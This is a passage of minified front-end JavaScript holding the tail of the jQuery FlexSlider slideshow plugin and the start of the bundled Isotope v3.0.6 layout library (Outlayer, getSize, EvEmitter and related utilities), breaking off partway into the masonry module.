a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);



/*!
 * Isotope PACKAGED v3.0.6
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * https://isotope.metafizzy.co
 * Copyright 2010-2018 Metafizzy
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,a){function u(t,e,o){var n,s="$()."+i+'("'+e+'")';return t.each(function(t,u){var h=a.data(u,i);if(!h)return void r(i+" not initialized. Cannot call methods, i.e. "+s);var d=h[e];if(!d||"_"==e.charAt(0))return void r(s+" is not a valid method");var l=d.apply(h,o);n=void 0===n?l:n}),void 0!==n?n:t}function h(t,e){t.each(function(t,o){var n=a.data(o,i);n?(n.option(e),n._init()):(n=new s(o,e),a.data(o,i,n))})}a=a||e||t.jQuery,a&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=n.call(arguments,1);return u(this,t,e)}return h(this,t),this},o(a))}function o(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,s=t.console,r="undefined"==typeof s?function(){}:function(t){s.error(t)};return o(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return o.indexOf(e)==-1&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},o=i[t]=i[t]||{};return o[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return o!=-1&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var o=this._onceEvents&&this._onceEvents[t],n=0;n<i.length;n++){var s=i[n],r=o&&o[s];r&&(this.off(t,s),delete o[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=t.indexOf("%")==-1&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++){var i=u[e];t[i]=0}return t}function o(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function n(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=o(e);r=200==Math.round(t(n.width)),s.isBoxSizeOuter=r,i.removeChild(e)}}function s(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var s=o(e);if("none"==s.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==s.boxSizing,l=0;l<h;l++){var f=u[l],c=s[f],m=parseFloat(c);a[f]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,y=a.paddingTop+a.paddingBottom,g=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,I=d&&r,x=t(s.width);x!==!1&&(a.width=x+(I?0:p+_));var S=t(s.height);return S!==!1&&(a.height=S+(I?0:y+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(y+z),a.outerWidth=a.width+g,a.outerHeight=a.height+v,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},u=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=u.length,d=!1;return s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var o=e[i],n=o+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var o=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?o.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);i!=-1&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,o){t=i.makeArray(t);var n=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!o)return void n.push(t);e(t,o)&&n.push(t);for(var i=t.querySelectorAll(o),s=0;s<i.length;s++)n.push(i[s])}}),n},i.debounceMethod=function(t,e,i){i=i||100;var o=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];clearTimeout(t);var e=arguments,s=this;this[n]=setTimeout(function(){o.apply(s,e),delete s[n]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var s=i.toDashed(o),r="data-"+s,a=document.querySelectorAll("["+r+"]"),u=document.querySelectorAll(".js-"+s),h=i.makeArray(a).concat(i.makeArray(u)),d=r+"-options",l=t.jQuery;h.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(a){return void(n&&n.error("Error parsing "+r+" on "+t.className+": "+a))}var u=new e(t,i);l&&l.data(t,o,u)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function o(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",u={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],h={transform:a,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},d=o.prototype=Object.create(t.prototype);d.constructor=o,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var o=h[i]||i;e[o]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=t[e?"left":"right"],n=t[i?"top":"bottom"],s=parseFloat(o),r=parseFloat(n),a=this.layout.size;o.indexOf("%")!=-1&&(s=s/100*a.width),n.indexOf("%")!=-1&&(r=r/100*a.height),s=isNaN(s)?0:s,r=isNaN(r)?0:r,s-=e?a.paddingLeft:a.paddingRight,r-=i?a.paddingTop:a.paddingBottom,this.position.x=s,this.position.y=r},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[s]=this.getXValue(a),e[r]="";var u=o?"paddingTop":"paddingBottom",h=o?"top":"bottom",d=o?"bottom":"top",l=this.position.y+t[u];e[h]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),n&&!this.isTransitioning)return void this.layoutPosition();var s=t-i,r=e-o,a={};a.transform=this.getTranslate(s,r),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop");return t=i?t:-t,e=o?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+n(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(u,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(u,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(c)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,o,n,s){return e(t,i,o,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,o,n){"use strict";function s(t,e){var i=o.getQueryElement(t);if(!i)return void(u&&u.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,h&&(this.$element=h(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++l;this.element.outlayerGUID=n,f[n]=this,this._create();var s=this._getOption("initLayout");s&&this.layout()}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],o=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var n=m[o]||1;return i*n}var u=t.console,h=t.jQuery,d=function(){},l=0,f={};s.namespace="outlayer",s.Item=n,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var c=s.prototype;o.extend(c,e.prototype),c.option=function(t){o.extend(this.options,t)},c._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},c._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},c.reloadItems=function(){this.items=this._itemize(this.element.children)},c._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0;n<e.length;n++){var s=e[n],r=new i(s,this);o.push(r)}return o},c._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},c.getItemElements=function(){return this.items.map(function(t){return t.element})},c.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},c._init=c.layout,c._resetLayout=function(){this.getSize()},c.getSize=function(){this.size=i(this.element)},c._getMeasurement=function(t,e){var o,n=this.options[t];n?("string"==typeof n?o=this.element.querySelector(n):n instanceof HTMLElement&&(o=n),this[t]=o?i(o)[e]:n):this[t]=0},c.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},c._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},c._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var o=this._getItemLayoutPosition(t);o.item=t,o.isInstant=e||t.isLayoutInstant,i.push(o)},this),this._processLayoutQueue(i)}},c._getItemLayoutPosition=function(){return{x:0,y:0}},c._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},c.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},c._positionItem=function(t,e,i,o,n){o?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},c._postLayout=function(){this.resizeContainer()},c.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},c._getContainerSize=d,c._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},c._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function o(){r++,r==s&&i()}var n=this,s=e.length;if(!e||!s)return void i();var r=0;e.forEach(function(e){e.once(t,o)})},c.dispatchEvent=function(t,e,i){var o=e?[e].concat(i):i;if(this.emitEvent(t,o),h)if(this.$element=this.$element||h(this.element),e){var n=h.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},c.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},c.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},c.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},c.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){o.removeFrom(this.stamps,t),this.unignore(t)},this)},c._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)},c._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},c._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},c._manageStamp=d,c._getElementOffset=function(t){var e=t.getBoundingClientRect(),o=this._boundingRect,n=i(t),s={left:e.left-o.left-n.marginLeft,top:e.top-o.top-n.marginTop,right:o.right-e.right-n.marginRight,bottom:o.bottom-e.bottom-n.marginBottom};return s},c.handleEvent=o.handleEvent,c.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},c.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},c.onresize=function(){this.resize()},o.debounceMethod(s,"onresize",100),c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},c.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},c.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},c.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},c.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},c.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},c.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},c.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},c.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},c.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},c.getItems=function(t){t=o.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},c.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),o.removeFrom(this.items,t)},this)},c.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete f[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=o.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&f[e]},s.create=function(t,e){var i=r(s);return i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.compatOptions=o.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(n),o.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var m={ms:1,s:1e3};return s.Item=n,s}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),o=i._create;i._create=function(){this.id=this.layout.itemGUID++,o.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=i.prototype,n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return n.forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},o.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(o),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof 